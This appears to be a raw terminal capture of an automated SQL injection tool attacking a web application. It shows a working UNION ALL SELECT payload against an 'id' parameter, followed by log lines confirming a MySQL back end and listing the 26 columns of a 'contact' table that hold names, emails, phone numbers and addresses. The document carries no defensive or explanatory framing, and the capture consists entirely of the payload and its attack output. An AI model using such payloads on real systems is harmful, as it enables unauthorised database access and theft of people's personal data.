 File Edit View Search Terminal Help
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-2695' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7a71,0x6a74426b714c4f66584b5845717a6259734b71494c5249484e5561617754625
44761714168455a6b,0x7171766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- QgCJ
---
xampp.txt data.sql
[22:14:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[22:14:32] [INFO] fetching columns for table 'contact' in database 'ssy_datassy'
[22:14:32] [INFO] used SQL query returns 26 entries
[22:14:33] [INFO] retrieved: 'id','int(11)'
[22:14:33] [INFO] retrieved: 'country','int(11)'
[22:14:33] [INFO] retrieved: 'state','int(11)'
[22:14:34] [INFO] retrieved: 'city','int(11)'
[22:14:34] [INFO] retrieved: 'place','int(11)'
[22:14:35] [INFO] retrieved: 'name','varchar(200)'
[22:14:35] [INFO] retrieved: 'address','text'
[22:14:35] [INFO] retrieved: 'pname','varchar(100)'
[22:14:36] [INFO] retrieved: 'pcon','varchar(15)'
[22:14:36] [INFO] retrieved: 'pemail','varchar(200)'
[22:14:37] [INFO] retrieved: 'pmob','varchar(60)'
[22:14:37] [INFO] retrieved: 'sname','varchar(100)'
[22:14:37] [INFO] retrieved: 'scon','varchar(15)'
[22:14:38] [INFO] retrieved: 'smob','varchar(40)'
[22:14:38] [INFO] retrieved: 'semail','varchar(200)'
[22:14:38] [INFO] retrieved: 'scname','varchar(100)'
[22:14:39] [INFO] retrieved: 'sccon','varchar(15)'
[22:14:39] [INFO] retrieved: 'scmob','varchar(60)'
[22:14:39] [INFO] retrieved: 'scemail','varchar(200)'
[22:14:40] [INFO] retrieved: 'step0','int(11)'
[22:14:40] [INFO] retrieved: 'step1','int(11)'
[22:14:40] [INFO] retrieved: 'step2','int(11)'
[22:14:40] [INFO] retrieved: 'step3','int(11)'
[22:14:41] [INFO] retrieved: 'step4','int(11)'
[22:14:41] [INFO] retrieved: 'step5','int(11)'
[22:14:41] [INFO] retrieved: 'modified','datetime'
Database: ssy_datassy
Table: contact
[26 columns]